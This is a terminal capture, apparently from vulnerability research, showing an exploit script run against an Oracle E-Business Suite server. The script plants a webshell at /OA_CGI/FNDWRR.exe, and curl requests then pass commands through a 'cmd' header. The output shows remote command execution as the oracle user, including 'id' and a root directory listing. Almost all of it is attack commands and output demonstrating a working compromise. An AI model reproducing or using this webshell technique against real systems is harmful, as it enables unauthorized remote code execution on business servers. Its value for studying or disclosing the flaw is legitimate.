 17:43:04 at vudq-anhtud in Research/OracleEBS/exp
➜ python3 exp.py http://192.168.137.213:8000
[!] txkFNDWRR.pl not existed => write default shell.
200
[*] Exploit sent. Check your webshell. Ex: http://192.168.137.213:8000/OA_CGI/FNDWRR.exe?cmd=whoami
17:43:06 at vudq-anhtud in Research/OracleEBS/exp
➜ curl -ks 'http://apps.example.com:8000/OA_CGI/FNDWRR.exe' -H 'cmd: id'
uid=54321(oracle) gid=54321(oinstall) groups=54321(oinstall),54322(dba) context=system_u:system_r:initrc_t:s0
0%
17:43:11 at vudq-anhtud in Research/OracleEBS/exp
➜ curl -ks 'http://apps.example.com:8000/OA_CGI/FNDWRR.exe' -H 'cmd: ls -al /'
total 12582892
dr-xr-xr-x. 19 root root 4096 Feb 25 2020 .
dr-xr-xr-x. 19 root root 4096 Feb 25 2020 ..
drwxr-xr-x. 2 root root 6 Feb 18 2020 backup
lrwxrwxrwx. 1 root root 7 Nov 18 2019 bin -> usr/bin
dr-xr-xr-x. 4 root root 4096 Jan 5 2021 boot
drwxr-xr-x. 20 root root 3240 Dec 29 03:20 dev
drwxr-xr-x. 87 root root 8192 Dec 29 03:20 etc
drwxr-xr-x. 4 root root 35 Nov 19 2019 home
lrwxrwxrwx. 1 root root 7 Nov 18 2019 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Nov 18 2019 lib64 -> usr/lib64
drwxr-xr-x. 2 root root 6 Apr 10 2018 media